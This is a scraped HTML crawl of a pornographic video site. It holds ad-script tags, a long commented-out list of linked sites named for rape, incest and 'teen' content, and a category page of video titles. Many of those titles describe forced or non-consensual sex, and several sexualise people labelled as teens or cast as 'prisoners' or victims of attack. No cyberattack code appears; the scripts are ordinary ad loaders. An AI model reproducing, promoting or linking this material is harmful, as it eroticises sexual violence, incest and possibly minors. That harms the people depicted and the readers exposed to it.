                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://forced.love" data-ct="837275147"><span><i class="la la-check-square"></i> Forced Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952"><span><i class="la la-check-square"></i> Rap Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="la la-check-square"></i> Forced Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsex.me" data-ct="2563886191"><span><i class="la la-check-square"></i> Rough Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><span><i class="la la-check-square"></i> forced-sex.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><span><i class="la la-check-square"></i> rape sex video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><span><i class="la la-check-square"></i> rap porn tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><span><i class="la la-check-square"></i> Rape Porn Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><span><i class="la la-check-square"></i> Girl Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><span><i class="la la-check-square"></i> rap porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-check-square"></i> incest rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><span><i class="la la-check-square"></i> Porn Rapes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span><i class="la la-check-square"></i> Mature Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><span><i class="la la-check-square"></i> RealIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="la la-check-square"></i> Rapist Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><span><i class="la la-check-square"></i> Rough Sex Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><span><i class="la la-check-square"></i> rape porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><span><i class="la la-check-square"></i> oriental rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="la la-check-square"></i> facefuckrough.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><span><i class="la la-check-square"></i> forced creampie site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://theraped.net" data-ct="3606119540"><span><i class="la la-check-square"></i> The Raped</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><span><i class="la la-check-square"></i> Hard rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttoons.org/" data-ct="2805752882"><span><i class="la la-check-square"></i> IncestToons</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><span><i class="la la-check-square"></i> TeenIncestPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><span><i class="la la-check-square"></i> roughganbang.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughxxxtube.net/" data-ct="3024057844"><span><i class="la la-check-square"></i> Rough XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.name/" data-ct="3171100629"><span><i class="la la-check-square"></i> Raped</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-check-square"></i> best rough fuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-check-square"></i> rough sexual videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-check-square"></i> hard-coreroughporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-check-square"></i> roughbbc.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://teenrape.net" data-ct="175629116"><span><i class="la la-check-square"></i> Teen Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="la la-check-square"></i> best porn rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="la la-check-square"></i> ForcedPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="la la-check-square"></i> roughanalporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://abusevids.com" data-ct="513487492"><span><i class="la la-check-square"></i> Abuse Vids</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><span><i class="la la-check-square"></i> hardcore rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><span><i class="la la-check-square"></i> top family sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="la la-check-square"></i> rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><span><i class="la la-check-square"></i> rough lesbian porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><span><i class="la la-check-square"></i> roughthroatfuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-check-square"></i> sexpornrough</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><span><i class="la la-check-square"></i> roughthroatfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-check-square"></i> Incest.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><span><i class="la la-check-square"></i> IncestCreampie</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporn.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f94575e114c4ec2bb566d6c2b601ef9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporn.me/en/category/119865426/Outdoor/popular/1/js/jquery.min.js
body_size: 14918
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn - Outdoor Free Porn Videos #1 - outside - 286</title>
        <meta name="description" content="Outdoor - 286 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/119865426/Outdoor/popular/1/" />
 
        <link rel="canonical" href="https://roughporn.me/en/category/119865426/Outdoor/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=119865426;</script>
<script src="/js/6FyyLlt3q7ZVjxNa4PLYnHv.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Rough<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Outdoor @ Rough Porn</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/119865426/Outdoor/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/2705852731864500495/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9314dc90f" src="/thumbs/495/2705852731864500495_0.jpg" alt="HelplessTeens Kaylee outdoor rough sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HelplessTeens Kaylee outdoor rough sex</p>
                                <span><i class="la la-eye"></i> 1118</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639010098588/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1094712d9c" src="/thumbs/588/3824942639010098588_0.jpg" alt="forced outdoor by group" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> forced outdoor by group</p>
                                <span><i class="la la-eye"></i> 765</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640242156364/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" alt="Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking</p>
                                <span><i class="la la-eye"></i> 39211</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545256774901/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512c533cf5" src="/thumbs/901/1426482545256774901_0.jpg" alt="Hentai monster rough sex and lesbian teen piano teacher The greatest" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hentai monster rough sex and lesbian teen piano teacher The greatest</p>
                                <span><i class="la la-eye"></i> 411</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545857335242/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251501f0fca" src="/thumbs/242/1426482545857335242_0.jpg" alt="Weird guy is handcuffing bitches in the woods then bangs them hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Weird guy is handcuffing bitches in the woods then bangs them hard</p>
                                <span><i class="la la-eye"></i> 356</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545110888763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25123a1313b" src="/thumbs/763/1426482545110888763_0.jpg" alt="Teen fucks brutal dildo and hot fucked in the classroom xxx Linda gets" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen fucks brutal dildo and hot fucked in the classroom xxx Linda gets</p>
                                <span><i class="la la-eye"></i> 958</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8440757374394410639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg" alt="Old man hardcore fucking girl fucks her pussy and mouth" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old man hardcore fucking girl fucks her pussy and mouth</p>
                                <span><i class="la la-eye"></i> 25625</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732227281811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg" alt="Pretty blonde in great blowbang" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pretty blonde in great blowbang</p>
                                <span><i class="la la-eye"></i> 18855</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638089251858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105d8e2c12" src="/thumbs/858/3824942638089251858_0.jpg" alt="Sunbathing girl forced to have sex with multiple guys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sunbathing girl forced to have sex with multiple guys</p>
                                <span><i class="la la-eye"></i> 6101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636937646556/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy&#039_s TEEN sex PRISONERS</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731430326911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9176cd27f" src="/thumbs/911/2705852731430326911_0.jpg" alt="Scandi mature rough anal outdoor fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Scandi mature rough anal outdoor fucked</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639683524202/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bc94d66a" src="/thumbs/202/3824942639683524202_0.jpg" alt="Babe lost in the woods" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Babe lost in the woods</p>
                                <span><i class="la la-eye"></i> 14802</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544803983687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25111563147" src="/thumbs/687/1426482544803983687_0.jpg" alt="Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting</p>
                                <span><i class="la la-eye"></i> 49911</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636623851896/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100635f178" src="/thumbs/896/3824942636623851896_0.jpg" alt="Teen is forced to suck and fuck cocks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen is forced to suck and fuck cocks</p>
                                <span><i class="la la-eye"></i> 27773</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639892255774/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c905d41e" src="/thumbs/774/3824942639892255774_0.jpg" alt="Spoils of war - ReEdited" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spoils of war - ReEdited</p>
                                <span><i class="la la-eye"></i> 1692</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637405935367/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1034d39707" src="/thumbs/367/3824942637405935367_0.jpg" alt="Slut walks around naked before getting brutally fucked in public fetish sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slut walks around naked before getting brutally fucked in public fetish sex</p>
                                <span><i class="la la-eye"></i> 74</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636885759547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1015d2563b" src="/thumbs/547/3824942636885759547_0.jpg" alt="Blonde convinced to suck cock in car" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde convinced to suck cock in car</p>
                                <span><i class="la la-eye"></i> 9338</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637912898512/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10530b3bd0" src="/thumbs/512/3824942637912898512_0.jpg" alt="TEEN wouldn&#039;t mind fucking oldie instead of JAIL" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TEEN wouldn&#039;t mind fucking oldie instead of JAIL</p>
                                <span><i class="la la-eye"></i> 327</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640107293228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5d70a2c" src="/thumbs/228/3824942640107293228_0.jpg" alt="Hot Chinese girl forced to fuck by several guys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Chinese girl forced to fuck by several guys</p>
                                <span><i class="la la-eye"></i> 21464</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640755907625/" class="trd">
